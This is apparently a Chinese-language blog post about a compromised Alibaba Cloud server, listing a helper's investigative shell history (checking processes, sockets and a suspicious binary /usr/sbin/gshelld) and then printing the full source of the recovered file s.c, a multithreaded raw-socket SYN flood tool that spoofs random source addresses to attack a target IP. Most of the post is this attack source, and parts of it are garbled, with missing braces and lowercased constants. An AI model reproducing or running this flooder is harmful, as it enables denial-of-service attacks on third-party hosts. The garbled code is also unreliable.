
我的阿裡雲主機受到了攻擊,并且安裝了後門
可以看看我前幾天的部落格:
但是還是沒有完全搞定.
在絕望之際,想到了他,linux高手,酷愛linux,于是請他幫忙
分分鐘就找到了病竈,并且麻利地搗毀了病竈.
[root@tti3rxdz ~]# w
19:07:22 up 58 min, 2 users, load average: 0.00, 0.02, 0.00
user tty from login@ idle jcpu pcpu what
root pts/0 130.206.40.26 18:49 10.00s 0.07s 0.07s -bash
root pts/1 64.205.63.4 19:07 0.00s 0.00s 0.00s w
下面是他的曆史操作:
top
free -m
pstree
top -h
top java
who
login
w
ss
ss -tnlp
hostname
ss -nlp
ls /
cd /
cat s.c
ls
ls home/huang/
vim sync.c
vim syn.c
ls -l
vim s.c
rm s.c syn.c
rm cxxxcontroller2.class
find . -name "*.class"
ps aux | grep java
ps aux | grep java | wc -l
ps aux
cd tmp/
file moni.lod
cat moni.lod
cat gates.lod
cd ..
pstree.x11
which gshelld
uname -a
yum -h
yum info -h
rpm -h
rpm --help
rpm -qf /usr/sbin/gshelld
objdump -d /usr/sbin/gshelld
readelf -d /usr/sbin/gshelld
file /usr/sbin/gshelld
stat /usr/sbin/gshelld
which getty
which alihids
which ntpd
rpm -qf /usr/sbin/ntpd
which mingetty
rpm -qf /sbin/mingetty
cd /usr/sbin/
ls -l gshelld
ls -l
終于找到了flood檔案(殭屍電腦的病根),見附件
s.c:
// improved ssyn script - random ports, random flags. by spai3n.
#include <pthread.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <time.h>
#define max_packet_size 4096
#define phi 0x9e3779b9
static unsigned long int q[4096], c = 362436;
volatile int limiter;
volatile unsigned int pps;
volatile unsigned int sleeptime = 100;
void init_rand(unsigned long int x)
{
int i;
q[0] = x;
q[1] = x + phi;
q[2] = x + phi + phi;
for (i = 3; i < 4096; i++){ q[i] = q[i - 3] ^ q[i - 2] ^ phi ^ i; }
}
unsigned long int rand_cmwc(void)
unsigned long long int t, a = 18782ll;
static unsigned long int i = 4095;
unsigned long int x, r = 0xfffffffe;
i = (i + 1) & 4095;
t = a * q[i] + c;
c = (t >> 32);
x = t + c;
if (x < c) {
x++;
c++;
}
return (q[i] = r - x);
unsigned short csum (unsigned short *buf, int count)
register unsigned long sum = 0;
while( count > 1 ) { sum += *buf++; count -= 2; }
if(count > 0) { sum += *(unsigned char *)buf; }
while (sum>>16) { sum = (sum & 0xffff) + (sum >> 16); }
return (unsigned short)(~sum);
unsigned short tcpcsum(struct iphdr *iph, struct tcphdr *tcph) {
struct tcp_pseudo
{
unsigned long src_addr;
unsigned long dst_addr;
unsigned char zero;
unsigned char proto;
unsigned short length;
} pseudohead;
unsigned short total_len = iph->tot_len;
pseudohead.src_addr=iph->saddr;
pseudohead.dst_addr=iph->daddr;
pseudohead.zero=0;
pseudohead.proto=ipproto_tcp;
pseudohead.length=htons(sizeof(struct tcphdr));
int totaltcp_len = sizeof(struct tcp_pseudo) + sizeof(struct tcphdr);
unsigned short *tcp = malloc(totaltcp_len);
memcpy((unsigned char *)tcp,&pseudohead,sizeof(struct tcp_pseudo));
memcpy((unsigned char *)tcp+sizeof(struct tcp_pseudo),(unsigned char *)tcph,sizeof(struct tcphdr));
unsigned short output = csum(tcp,totaltcp_len);
free(tcp);
return output;
void setup_ip_header(struct iphdr *iph)
char ip[17];
snprintf(ip, sizeof(ip)-1, "%d.%d.%d.%d", rand()%255, rand()%255, rand()%255, rand()%255);
iph->ihl = 5;
iph->version = 4;
iph->tos = 0;
iph->tot_len = sizeof(struct iphdr) + sizeof(struct tcphdr);
iph->id = htonl(rand()%54321);
iph->frag_off = 0;
iph->ttl = maxttl;
iph->protocol = 6;
iph->check = 0;
iph->saddr = inet_addr(ip);
void setup_tcp_header(struct tcphdr *tcph)
tcph->source = htons(rand()%65535);
tcph->seq = rand();
tcph->ack_seq = 0;
tcph->res1 = 0;
tcph->res2 = 0;
tcph->doff = 5;
tcph->psh = 0;
tcph->syn = 1;
tcph->window = htons(65535);
tcph->check = 0;
tcph->urg_ptr = 0;
void *flood(void *par1)
char *td = (char *)par1;
char datagram[max_packet_size];
struct iphdr *iph = (struct iphdr *)datagram;
struct tcphdr *tcph = (void *)iph + sizeof(struct iphdr);
struct sockaddr_in sin;
sin.sin_family = af_inet;
sin.sin_port = htons(rand()%54321);
sin.sin_addr.s_addr = inet_addr(td);
int s = socket(pf_inet, sock_raw, ipproto_tcp);
if(s < 0){
fprintf(stderr, "could not open raw socket.\n");
exit(-1);
}
memset(datagram, 0, max_packet_size);
setup_ip_header(iph);
setup_tcp_header(tcph);
tcph->dest = htons(rand()%54321);
iph->daddr = sin.sin_addr.s_addr;
iph->check = csum ((unsigned short *) datagram, iph->tot_len);
int tmp = 1;
const int *val = &tmp;
if(setsockopt(s, ipproto_ip, ip_hdrincl, val, sizeof (tmp)) < 0){
fprintf(stderr, "error: setsockopt() - cannot set hdrincl!\n");
init_rand(time(null));
register unsigned int i;
i = 0;
int psh = 0;
int res1 = 0;
int res2 = 0;
while(1)
{
if(psh > 1) psh = 1;
if(res1 > 4) res1 = 0;
if(res2 > 3) res2 = 0;
sendto(s, datagram, iph->tot_len, 0, (struct sockaddr *) &sin, sizeof(sin));
setup_ip_header(iph);
setup_tcp_header(tcph);
iph->saddr = (rand_cmwc() >> 24 & 0xff) << 24 | (rand_cmwc() >> 16 & 0xff) << 16 | (rand_cmwc() >> 8 & 0xff) << 8 | (rand_cmwc() & 0xff);
iph->id = htonl(rand_cmwc() & 0xffffffff);
tcph->dest = htons(rand()%65535);
iph->daddr = sin.sin_addr.s_addr;
iph->check = csum ((unsigned short *) datagram, iph->tot_len);
tcph->seq = rand_cmwc() & 0xffff;
tcph->source = htons(rand_cmwc() & 0xffff);
tcph->ack_seq = 1;
tcph->psh = psh;
tcph->res1 = res1;
tcph->res2 = res2;
tcph->check = tcpcsum(iph, tcph);
pps++;
psh++;
res1++;
res2++;
if(i >= limiter)
i = 0;
usleep(sleeptime);
i++;
int main(int argc, char *argv[ ])
if(argc < 5){
fprintf(stdout, "issyn v1.0 - improved by spai3n\ninvalid parameters!\nusage: %s <target ip> <number threads to use> <pps limiter, -1 for no limit> <time>\n", argv[0]);
exit(-1);
srand(time(0));
int num_threads = atoi(argv[2]);
int maxpps = atoi(argv[3]);
limiter = 0;
pps = 0;
pthread_t thread[num_threads];
int multiplier = 20;
fprintf(stderr, "start flooding ...\n", argv[1]);
for(i = 0;i<num_threads;i++){
pthread_create( &thread[i], null, &flood, (void *)argv[1]);
fprintf(stderr, "flooding: %s\n", argv[1]);
for(i = 0;i<(atoi(argv[4])*multiplier);i++)
usleep((1000/multiplier)*1000);
if((pps*multiplier) > maxpps)
{
if(1 > limiter)
{
sleeptime+=100;
} else {
limiter--;
}
} else {
limiter++;
if(sleeptime > 25)
sleeptime-=25;
sleeptime = 0;
}
pps = 0;
return 0;
syn.c: